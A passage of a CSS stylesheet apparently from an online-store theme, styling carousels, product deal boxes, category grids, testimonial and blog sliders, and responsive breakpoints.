    font-size: 138.46%;
    color: #222;
  }
}
@media (min-width: 1024px) and (max-width: 1280px) {
  .banner-des .banner-title {
    padding-top: 0 !important;
  }
  .slider-store .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: -95px;
  }
  .slider-store .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: -95px;
  }
}
@media (max-width: 768px) {
  .banner-des.revert .col-des {
    order: 10;
  }
  .brand-min > ul > li {
    width: 33.333333333%;
  }
  .slider-store .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: 0;
  }
  .slider-store .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: 0;
  }
  .slider-store .owl-theme .owl-nav [class*='owl-']:before {
    font-size: 60px;
    color: #fff;
  }
}
@media (max-width: 560px) {
  .service-min > ul > li {
    width: 100%;
  }
  .banner-des .banner-title {
    font-size: 200%;
  }
  .banner-des .des {
    font-size: 107.69%;
  }
  .sv-bottom-page > ul > li {
    width: 100%;
  }
  .subcribe-home-min .title {
    font-size: 200%;
  }
}
.block-des-bottom .row-brand-slider .owl-theme .owl-nav [class*='owl-'] {
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
}
.row-brand-slider .item a {
  display: block;
  border: 2px solid #f5f5f5;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.row-brand-slider .item a + a {
  margin-top: 18px;
}
.row-brand-slider .owl-theme .owl-nav {
  margin: 0;
}
.grid-cats a {
  display: block;
  margin-bottom: 15px;
  position: relative;
}
.grid-cats a span {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: #fff;
  font-size: 138.46%;
  font-weight: 700;
  color: #222;
  padding: 12px 20px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.grid-cats .l-cat {
  margin-right: -10px;
}
.grid-cats .c-cat {
  margin-left: -5px;
  margin-right: -5px;
}
.grid-cats .r-cat {
  margin-left: -10px;
}
.b-client-full {
  background: url("../images/bg-b-client.jpg") no-repeat top center;
  background-size: cover;
  color: #fff;
  text-align: center;
}
.b-client-full .b-client-slider {
  max-width: 910px;
  margin-left: auto;
  margin-right: auto;
}
.b-client-full .b-client-slider .owl-theme .owl-nav {
  margin: 0;
}
.b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  margin: -30px 0 0;
  position: absolute;
  top: 50%;
  padding: 0;
  background-color: #fff;
  color: #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 24px;
}
.b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -80px;
}
.b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -80px;
}
.b-client-full .text {
  font-size: 184.61%;
  font-weight: 700;
}
.b-client-full .name {
  font-size: 138.46%;
  font-weight: 700;
}
.b-client-full .location {
  font-size: 123.08%;
}
.full-product-b {
  padding: 0 30px;
}
.product-b-slider .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  margin: -30px 0 0;
  position: absolute;
  top: 50%;
  padding: 0;
  background-color: #fff;
  color: #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.product-b-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 24px;
}
.product-b-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -15px;
}
.product-b-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -15px;
}
.attr-container.attr-b .smas-container {
  background: url("../images/bg-at-bike.jpg") no-repeat top center;
  background-size: cover;
  padding: 60px 100px 70px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.attr-container.attr-b .smas-container .chosen-container-single .chosen-single {
  padding-left: 20px;
}
.attr-container.attr-b .smas-container .smas-caption {
  text-transform: unset;
  margin-bottom: 25px;
}
.attr-container.attr-b .smas-container .att-title {
  font-size: 307.69%;
  font-weight: 700;
  color: #fff;
}
.attr-container.attr-b .smas-container p {
  color: #aaa;
  font-size: 107.69%;
}
.attr-container.attr-b .smas-container .chosen-container-single .chosen-single {
  height: 50px;
  line-height: 50px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.attr-container.attr-b .smas-container .smas-attr-inner .btn {
  height: 50px;
  line-height: 50px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.attr-container.attr-b .smas-container .chosen-container-single .chosen-single div {
  height: 50px;
}
.svs-bike ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  padding: 0;
  list-style: none;
}
.svs-bike ul li {
  padding: 0 15px;
  margin: 0 0 30px;
  width: 25%;
}
.svs-bike .image-sv {
  background-color: #eee;
  width: 80px;
  height: 80px;
  float: left;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.svs-bike .info-sv {
  margin-left: 100px;
  padding-top: 15px;
}
.svs-bike .sv-title {
  font-size: 128.571%;
  color: #222;
  font-weight: 700;
  margin-bottom: 5px;
}
.svs-bike .sv-text {
  font-size: 107.69%;
  color: #888;
}
.gallery-img-b .owl-theme .owl-nav {
  margin: 0;
}
.gallery-img-b .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  margin: -30px 0 0;
  position: absolute;
  top: 50%;
  padding: 0;
  background-color: #fff;
  color: #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.gallery-img-b .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 24px;
}
.gallery-img-b .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.gallery-img-b .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.gallery-img-b .img-gallery {
  display: block;
  position: relative;
}
.gallery-img-b .img-gallery:before {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -20px;
  margin-top: -20px;
  color: #fff;
  opacity: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  content: '\ea92';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 36px;
}
.gallery-img-b .img-gallery:hover:before {
  opacity: 1;
}
.blog-b .block-slider-post {
  margin: 0;
}
.blog-b .item {
  background-color: #fff;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.blog-b .item:hover {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.blog-b .post-title a {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 123.07%;
}
.blog-b .date-post {
  font-size: 107.69%;
  color: #222;
  margin-bottom: 7px;
}
.blog-b .info-post {
  padding: 15px 20px 20px;
}
.blog-b .owl-theme .owl-nav [class*='owl-'] {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.blog-b .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -15px;
}
.blog-b .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -15px;
}
.deal-b {
  background-color: #fff;
  padding-left: 80px;
  position: relative;
}
.deal-b::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-b .product-image-container {
  vertical-align: top;
}
.deal-b .box-image-deal {
  position: relative;
}
.deal-b .box-image-deal .quickview-handler {
  width: 60px;
  height: 60px;
  line-height: 60px;
  background-color: #fff;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  opacity: 0;
  visibility: hidden;
  z-index: 20;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-b .box-image-deal .quickview-handler:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.deal-b .box-image-deal .quickview-handler span {
  display: none;
}
.deal-b .box-image-deal:hover .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.deal-b .ver-title {
  width: 80px;
  position: absolute;
  left: 0;
  bottom: 0;
  top: 0;
}
.deal-b .block {
  margin: 0;
  padding: 24px;
}
.deal-b .block::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-b .thumb-product {
  float: left;
  width: 160px;
}
.deal-b .block-content {
  margin-left: 160px;
  padding-left: 24px;
}
.deal-b .box-image-thumb {
  border: 1px solid transparent;
  cursor: pointer;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-b .box-image-thumb:hover,
.deal-b .box-image-thumb.active-item {
  border: 1px solid #222;
}
.deal-b .box-image-thumb:not(:last-child) {
  margin-bottom: 10px;
}
.deal-b .product-item {
  display: none;
}
.deal-b .product-item.active-item {
  display: block;
}
.deal-b .product-item-info {
  display: flex;
  flex-wrap: wrap;
  width: unset;
  max-width: unset;
}
.deal-b .product-item-info .box-image-deal {
  width: 52%;
  position: relative;
}
.deal-b .product-item-info .product-item-details {
  width: 48%;
  padding-left: 24px;
}
.deal-b .product-labels .product-label {
  display: block;
  height: 26px;
  text-align: center;
  padding: 0 10px;
  line-height: 26px;
  text-transform: uppercase;
  color: #fff;
  min-width: 50px;
  font-weight: 700;
  top: 5px;
  position: absolute;
  z-index: 20;
}
.deal-b .product-labels .new-label {
  background-color: #00b46a;
  right: 5px;
}
.deal-b .product-labels .sale-label {
  background-color: #ff5500;
  left: 5px;
}
.deal-b .product-item-info:hover .image-product .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.deal-b .product-item-name {
  font-size: 140%;
}
.deal-b .product-item-description {
  margin-bottom: 15px;
  margin-top: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.deal-b .product-reviews-summary {
  margin: 10px 0 12px;
}
.deal-b .product-reviews-summary .reviews-actions {
  display: none;
}
.deal-b .price-box {
  margin-bottom: 22px;
}
.deal-b .price-box .price {
  font-size: 171.428%;
  font-weight: 700;
}
.deal-b .price-box .old-price .price {
  font-size: 133.33%;
  font-weight: normal;
  position: relative;
  top: 5px;
}
.deal-b .bottom-action {
  margin-bottom: 35px;
}
.deal-b .bottom-action::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-b .bottom-action form {
  float: left;
}
.deal-b .bottom-action form button {
  height: 40px;
  line-height: 40px;
  padding: 0 30px !important;
  text-transform: uppercase;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.deal-b .bottom-action .tocompare,
.deal-b .bottom-action .towishlist {
  position: static;
  background: #f5f5f5;
  float: left;
  margin-left: 5px;
  border: none !important;
  height: 40px;
  width: 40px;
  line-height: 40px;
  padding: 0 !important;
  text-align: center;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-b .bottom-action .tocompare:before,
.deal-b .bottom-action .towishlist:before {
  display: none;
}
.deal-b .bottom-action .tocompare span,
.deal-b .bottom-action .towishlist span {
  display: none;
}
.deal-b .bottom-action .tocompare.towishlist:after,
.deal-b .bottom-action .towishlist.towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-b .bottom-action .tocompare.tocompare:after,
.deal-b .bottom-action .towishlist.tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-b .product-item-info .deals-countdown .deals-time {
  min-width: 80px;
  float: left;
  margin-right: 10px;
  padding: 0;
  text-align: center;
  border: 1px solid #222;
}
.deal-b .product-item-info .deals-countdown .deals-time .num-time {
  font-size: 200%;
  color: #222;
  padding: 12px 0 5px;
  line-height: 1;
}
.deal-b .product-item-info .deals-countdown .deals-time .title-time {
  text-transform: uppercase;
  margin: 0 0 10px;
  color: #888;
}
@media (min-width: 1200px) {
  .deal-b .ver-title {
    font-size: 230%;
    text-transform: uppercase;
  }
  .deal-b .ver-title span {
    display: block;
    width: 35px;
    font-weight: 700;
    margin: 35px 0 0 23px;
    line-height: 50px;
    text-align: center;
  }
}
@media (max-width: 1199px) {
  .attr-container.attr-b .smas-container {
    padding: 60px 40px 70px;
  }
  .attr-container .smas-container select {
    height: 50px;
    opacity: 1;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
  }
  .full-product-b {
    padding: 0 15px;
  }
  .deal-b {
    padding: 20px;
  }
  .deal-b .block {
    padding: 20px 0;
  }
  .deal-b .ver-title {
    position: static;
    width: unset;
    padding: 10px 20px;
    font-size: 116.67%;
    font-weight: 700;
  }
  .deal-b .thumb-product {
    width: unset;
    float: none;
  }
  .deal-b .thumb-product::after {
    content: "";
    display: block !important;
    clear: both;
  }
  .deal-b .thumb-product .box-image-thumb {
    float: left;
    width: 120px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .deal-b .block-content {
    margin: 0;
    padding: 0;
  }
  .deal-b .product-item-info .deals-countdown .deals-time {
    min-width: 55px;
  }
  .deal-b .product-item-info .deals-countdown .deals-time .num-time {
    padding: 10px 0 2px;
    font-size: 107.69%;
  }
  .deal-b .product-item-info .deals-countdown .deals-time .title-time {
    margin-bottom: 7px;
    font-size: 90%;
  }
  .b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: 0;
  }
  .b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: 0;
  }
  .blog-b .post-title a {
    font-size: 116.67%;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .svs-bike ul li {
    width: 50%;
  }
}
@media (max-width: 768px) {
  .block-des-bottom .block-title strong {
    font-size: 200%;
  }
  .grid-cats a span {
    font-size: 107.69%;
  }
  .b-client-full .text {
    font-size: 116.67%;
    font-weight: 400;
  }
  .attr-container.attr-b .smas-container {
    padding: 30px 20px 30px;
  }
  .attr-container.attr-b .smas-container .att-title {
    font-size: 200%;
  }
  .grid-cats .r-cat,
  .grid-cats .c-cat,
  .grid-cats .l-cat {
    margin-left: 0;
    margin-right: 0;
  }
}
@media (max-width: 640px) {
  .deal-b .thumb-product .box-image-thumb {
    width: 85px;
  }
  .deal-b .product-item-info .box-image-deal {
    width: 100%;
  }
  .deal-b .product-item-info .product-item-details {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .b-client-full .text br {
    display: none;
  }
  .svs-bike ul li {
    width: 100%;
  }
}
.block-home-30 .block-title {
  text-align: center;
  margin-bottom: 45px;
}
.block-home-30 .block-title strong {
  color: #111111;
  font-size: 285.71%;
  font-weight: normal;
}
.block-home-30 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-30 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  border: 1px solid #dedede;
  background-color: #fff;
  position: absolute;
  top: 50%;
  margin: -31px 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #383838;
}
.slidershow .block-home-30 .owl-theme .owl-nav [class*='owl-'] {
  border: 0px;
}
.block-home-30 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -80px;
}
.slidershow .block-home-30 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-30 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.block-home-30 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -80px;
}
.slidershow .block-home-30 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-30 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 0;
}
.block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.block-home-30.tabs-product-slider .block-title {
  margin-bottom: 25px;
}
.block-home-30 .slider-stagepadding-30 {
  margin-left: -30px;
  margin-right: -30px;
  margin-top: -20px;
}
.block-home-30 .slider-stagepadding-30 .owl-stage-outer {
  padding-top: 20px;
}
.block-home-30 .slider-stagepadding-30 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -50px;
}
.block-home-30 .slider-stagepadding-30 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -50px;
}
.block-slider-deals {
  border-bottom: 1px dashed #eeeeee;
}
/**
 * block categories
 */
.fashion-categories {
  border-bottom: 1px dashed #eeeeee;
  padding: 0 15px;
}
.fashion-categories > .container {
  width: auto;
  max-width: inherit;
}
.fashion-categories > .container .cat-wrap {
  justify-content: space-between;
  flex-wrap: inherit;
}
.fashion-categories > .container .cat-wrap .item {
  padding: 0;
}
.fashion-categories > .container .cat-wrap .item .content-box {
  text-align: center;
}
.fashion-categories > .container .cat-wrap .item .content-box .image-cat {
  margin-bottom: 22px;
  overflow: hidden;
}
.fashion-categories > .container .cat-wrap .item .content-box .image-cat img {
  margin: 0 auto;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.fashion-categories > .container .cat-wrap .item .content-box .cats-info h2 {
  font-size: 128.57%;
  text-transform: uppercase;
}
.fashion-categories > .container .cat-wrap .item .content-box .cats-info .count.hidden {
  display: block !important;
  color: #999999;
  font-size: 100%;
  font-weight: normal;
  visibility: visible !important;
  opacity: 1 !important;
}
.fashion-categories > .container .cat-wrap .item .content-box .cats-info a.btn-view {
  display: none;
}
.fashion-categories > .container .cat-wrap .item .content-box:hover .image-cat img {
  border-radius: 80px;
  -moz-border-radius: 80px;
  -webkit-border-radius: 80px;
}
/**
 * block saleoff
 */
.block-saleoff .item {
  text-align: center;
  padding: 0;
  margin-bottom: 15px;
  color: #111;
  text-transform: uppercase;
}
.block-saleoff .item strong {
  font-weight: bold;
  font-size: 257.14%;
}
.block-saleoff .item p {
  margin-bottom: 0px;
  height: 36px;
  line-height: 36px;
  font-size: 114.28%;
}
/**
 * block Shop
 */
.block-shop .box-content {
  text-align: center;
}
.block-shop .box-content .banner-image {
  margin-bottom: 25px;
}
.block-shop .box-content .box-info {
  padding: 0;
}
.block-shop .box-content .box-info h3 {
  font-size: 257.14%;
  margin-bottom: 22px;
}
.block-shop .box-content .box-info p {
  color: #999999;
  font-size: 114.28%;
  margin-bottom: 20px;
}
.block-shop .box-content .box-info .btn-shopnow a {
  border: 1px solid #111111;
  display: table;
  text-transform: uppercase;
  padding: 12px 40px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  margin: 0 auto;
}
.block-shop .box-content .box-info .btn-shopnow a:hover {
  background: #111;
  color: #fff;
}
/**
 * client slider
 */
.block-client-full {
  background: #f7fbfe;
  color: #999999;
  text-align: center;
}
.block-client-full .item {
  max-width: 960px;
  margin: 0 auto;
}
.block-client-full .text {
  font-size: 171.42%;
  font-weight: normal;
}
.block-client-full .text:before {
  display: block;
  content: "";
  background: url("../images/quote-v30.png");
  width: 32px;
  height: 26px;
  margin: 0 auto 50px;
}
.block-client-full .name {
  font-size: 138.46%;
  font-weight: 700;
  color: #111111;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-client-full .location {
  font-size: 100%;
  color: #999999;
}
/**
 * Blog slider
 */
.blog-home-slider .block-slider-post .date-post {
  color: #aaaaaa;
  margin-top: 20px;
}
.blog-home-slider .block-slider-post .post-title {
  font-size: 171.42%;
  text-transform: capitalize;
  font-weight: normal;
  margin: 5px 0 20px;
}
.blog-home-slider .block-slider-post .post-short-description {
  margin-bottom: 20px;
  color: #999999;
  font-size: 114.28%;
}
.blog-home-slider .block-slider-post .post-read-more a {
  border: 1px solid #111111;
  display: table;
  text-transform: uppercase;
  padding: 12px 35px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.blog-home-slider .block-slider-post .post-read-more a:hover {
  background: #111;
  color: #fff;
}
/**
 * Gallery images
 */
.gallery-img {
  background: #f7f7f7;
}
.gallery-img .block-content {
  text-align: center;
  width: 100%;
}
.gallery-img .block-content h3 {
  color: #111111;
  font-size: 257.14%;
  margin-bottom: 30px;
}
.gallery-img .block-content h3:before {
  content: '\ea92';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
  color: #999999;
  margin-bottom: 20px;
  display: block;
}
.gallery-img .block-content p.description {
  color: #999999;
  font-size: 114.28%;
  margin-bottom: 50px;
}
.gallery-img .block-content a {
  font-weight: bold;
  text-transform: uppercase;
  border-bottom: 2px solid #111111;
  padding: 0px 15px 5px 15px;
}
/**
 * Home services
 */
.block-services-v30 {
  clear: both;
  border: 0px;
  padding: 55px 0 25px;
}
.block-services-v30 ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
}
.block-services-v30 ul li {
  width: 25%;
  margin-bottom: 30px;
}
.block-services-v30 ul li a {
  display: flex;
  padding: 0;
  width: 100%;
  justify-content: center;
  text-transform: uppercase;
  align-items: center;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.block-services-v30 ul li a::after {
  content: "";
  display: block !important;
  clear: both;
}
.block-services-v30 ul li a .service-icon {
  width: 40px;
}
.block-services-v30 ul li:not(:last-child) {
  border-right: 1px solid #ccc;
}
@media (min-width: 1400px) {
  .gallery-img .block-content {
    padding: 0 125px;
  }
}
@media (min-width: 1200px) {
  .gallery-img .block-content {
    padding: 0 50px;
  }
  .block-saleoff .item p {
    margin: 0 55px;
    transition: 0.3s;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
  }
  .block-saleoff .item:hover p {
    margin: 0;
  }
  .fashion-categories {
    padding: 0 90px;
  }
  .block-shop .box-content .box-info {
    padding: 0 65px;
  }
}
@media (min-width: 1024px) {
  .tabs-product-slider .ltabs-tabs-container {
    text-align: center;
    margin-bottom: 40px !important;
  }
  .tabs-product-slider .ltabs-tabs-container .ltabs-tabs li {
    margin: 0 2px;
    padding: 12px 35px;
    background-color: transparent;
    color: #111;
    text-transform: uppercase;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    transition: 0.1s;
    -moz-transition: 0.1s;
    -webkit-transition: 0.1s;
    -o-transition: 0.1s;
    font-weight: normal;
    font-size: 114.28%;
    border: 1px solid #ddd;
  }
  .tabs-product-slider .ltabs-tabs-container .ltabs-tabs li:hover,
  .tabs-product-slider .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    background-color: #111;
    border-color: #111;
    color: #fff;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .gallery-img .block-content {
    padding: 0;
  }
  .gallery-img .block-content h3 {
    margin-bottom: 10px;
  }
  .gallery-img .block-content p.description {
    margin-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .gallery-img .block-content {
    top: 50%;
    position: absolute;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media (max-width: 991px) {
  .gallery-img .block-content {
    padding: 20px 0 30px ;
  }
  .gallery-img .block-content h3 {
    margin-bottom: 10px;
    font-size: 210%;
  }
  .gallery-img .block-content h3:before {
    font-size: 20px;
    margin-bottom: 0;
  }
  .gallery-img .block-content p.description {
    margin-bottom: 15px;
    font-size: 100%;
  }
  .block-services-v30 ul {
    flex-wrap: wrap;
  }
  .block-services-v30 ul li {
    width: 50%;
    border: 0px !important;
    padding-left: 15px;
  }
  .block-services-v30 ul li a {
    justify-content: left;
  }
  .block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: 15px;
  }
  .block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: 15px;
  }
}
@media (max-width: 567px) {
  .block-saleoff .item {
    margin-bottom: 30px;
  }
}
.block-home-31 {
  margin-bottom: 115px;
}
.block-home-31 .block-title {
  text-align: center;
  margin-bottom: 45px;
}
.block-home-31 .block-title strong {
  color: #000000;
  font-size: 4rem;
  font-weight: bold;
  margin-bottom: 15px;
  display: block;
  line-height: 4rem;
}
.block-home-31 .block-title p {
  color: #888888;
  font-size: 1.4rem;
}
.block-home-31 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-31 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  border: 1px solid #000;
  background-color: #fff;
  position: absolute;
  top: 50%;
  margin: -25px 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #383838;
}
.block-home-31 .owl-theme .owl-nav [class*='owl-']:hover {
  background: #000 !important;
  color: #fff;
}
.block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -25px;
}
.slidershow .block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -25px;
}
.slidershow .block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
